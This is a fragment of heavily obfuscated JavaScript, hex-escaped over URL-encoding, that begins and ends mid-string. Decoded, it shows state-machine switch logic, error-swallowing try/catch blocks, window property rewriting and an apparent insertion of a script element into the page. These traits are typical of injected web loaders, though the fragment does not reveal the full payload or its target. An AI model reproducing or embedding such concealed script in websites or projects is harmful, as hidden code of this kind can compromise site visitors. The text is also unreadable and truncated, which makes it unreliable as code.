36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x31\x25\x32\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x31\x25\x32\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x45\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x31\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x30\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x30\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x44\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x30\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x30\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x33\x41\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x45\x25\x35\x42\x25\x36\x34\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x36\x34\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x35\x42\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x37\x25\x35\x44\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x45\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x35\x42\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x37\x25\x35\x44\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x37\x43\x25\x37\x43\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x37\x25\x35\x44\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x33\x44\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x33\x25\x32\x36\x25\x32\x36\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x46\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x46\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x39\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x35\x25\x33\x46\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x45\x25\x35\x42\x25\x36\x34\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x36\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x39\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x35\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x45\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x39\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x35\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x37\x25\x35\x44\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x41\x25\x32\x38\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x37\x42\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x45\x25\x35\x42\x25\x36\x34\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x36\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x39\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x39\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x45\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x39\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x39\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x